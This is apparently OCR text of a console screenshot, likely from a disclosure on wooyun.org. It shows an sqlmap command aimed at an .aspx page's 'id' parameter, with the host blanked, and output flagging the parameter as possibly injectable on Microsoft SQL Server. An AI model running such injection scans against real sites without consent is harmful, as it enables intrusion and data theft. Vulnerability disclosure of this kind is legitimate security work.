 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http:// /ExtendForm/Down/Tec
hnological.aspx?id=1"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:22:35
[20:22:35] [INFO] testing connection to the target URL
[20:22:35] [INFO] heuristics detected web page charset 'utf-8'
[20:22:35] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[20:22:36] [INFO] target URL is stable
[20:22:36] [INFO] testing if GET parameter 'id' is dynamic
[20:22:37] [WARNING] GET parameter 'id' does not appear dynamic
[20:22:37] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[20:22:37] [INFO] testing for SQL injection on GET parameter 'id'
[20:22:37] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] y
www.wooyun.org